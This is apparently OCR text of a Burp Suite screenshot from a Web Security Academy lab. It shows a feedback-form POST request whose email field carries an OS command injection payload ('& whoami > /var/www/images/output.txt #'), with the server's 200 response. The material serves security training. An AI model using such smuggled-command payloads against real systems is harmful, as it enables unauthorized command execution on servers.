 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a71009703ac4c47805ff898000e0091.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a71009703ac4c47805ff898000e0091.web-security-academy.net
3 Cookie: session=FBgsC0FDBT0RG8V1s7nSzL8nHLmxde1x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Origin: https://0a71009703ac4c47805ff898000e0091.web-security-academy.net
11 Referer:
https://0a71009703ac4c47805ff898000e0091.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=KvnArV1d8Qg1CGKatrzFL0kj0fwryKia&name=son&email=21521386%40gm.uit.edu.vn&
whoami > /var/www/images/output.txt # &subject=test+1&message=test+1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 114 bytes | 707 mill
Event log All issues Memory: 159.2MB